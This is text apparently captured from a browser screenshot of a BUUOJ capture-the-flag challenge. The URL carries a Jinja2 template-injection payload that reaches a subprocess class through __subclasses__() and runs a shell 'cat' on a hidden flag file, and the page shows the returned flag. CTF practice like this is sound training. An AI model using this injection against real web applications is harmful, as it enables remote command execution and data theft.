 不安全 b5fb6ac2-93dc-4ee3-a394-20ffb0260a7e.node4.buuoj.cn:81/?search={{%27%27.__class__.__mro__[2].__subclasses__()[258](%27cat%20flasklight/coomme_geeeett_youur_flek%27,shell=True...
Gmail YouTube 地图 翻译
You searched for:
flag{e71becc6-f101-45a6-b234-6fd8de5dde46}
Here is your result
[]